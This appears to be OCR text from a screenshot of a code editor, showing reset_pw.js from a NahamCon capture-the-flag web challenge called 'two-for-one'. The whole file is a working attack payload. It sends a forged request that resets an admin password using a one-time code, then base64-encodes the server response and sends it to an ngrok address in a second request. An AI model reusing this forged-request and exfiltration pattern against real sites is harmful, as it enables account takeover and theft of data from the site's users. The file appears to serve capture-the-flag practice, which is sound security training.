 Applications Places System
reset_pw.js - VSCodium
File Edit Selection View Go Run Terminal Help
JS 2fa_exfil.js JS reset_pw.js
home > crystal > Desktop > naham > challenges > Web > two-for-one > JS reset_pw.js > ...
1 // Reset admin password
2 var http = new XMLHttpRequest();
3 var url = 'http://challenge.nahamcon.com:30666/reset_password';
4 var data = JSON.stringify({
5 'password': 'admin',
6 'password2': 'admin',
7 'otp': '654929',
8 });
9 http.open('POST', url, true);
10
11 // Not actually needed, just for debugging
12 http.onload = function () {
13 var flag = btoa(http.responseText);
14 var exfil = new XMLHttpRequest();
15 exfil.open("GET", "http://8d57-81-103-153-174.ngrok.io?flag=" + flag);
16 exfil.send();
17 };
18
19 http.setRequestHeader('Content-type', 'application/json');
20
21 http.send(data);
0 0 Ln 21, Col 17 Spaces: 4 UTF-8 LF {} JavaScript
Menu Terminal Fort Knox — Mozilla Fir... [Burp Suite Community ... reset_pw.js - VSCodium